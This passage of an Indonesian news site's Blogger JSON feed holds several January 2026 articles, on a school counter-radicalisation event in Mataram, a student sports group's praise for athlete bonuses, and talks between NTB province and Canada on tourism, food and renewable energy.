oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal 